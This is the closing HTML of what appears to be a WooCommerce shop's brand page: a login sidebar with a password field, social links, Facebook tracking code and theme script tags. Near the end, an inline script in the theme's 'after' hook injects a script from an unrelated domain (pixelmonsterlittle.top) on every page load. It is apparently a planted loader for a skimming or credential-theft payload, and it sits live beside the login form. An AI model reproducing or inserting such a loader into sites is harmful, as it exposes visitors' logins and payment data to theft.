					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3180df369b" /><input type="hidden" name="_wp_http_referer" value="/brand/cooler-master/" />											<input type="hidden" name="redirect" value="https://highendtec.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/highendtec.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Brand","@id":"https:\/\/highendtec.com\/brand\/cooler-master\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cooler Master","@id":"https:\/\/highendtec.com\/brand\/cooler-master\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"943f4d49f8","wishlist_fragments_nonce":"0ee0274e07","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2c5416a351","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
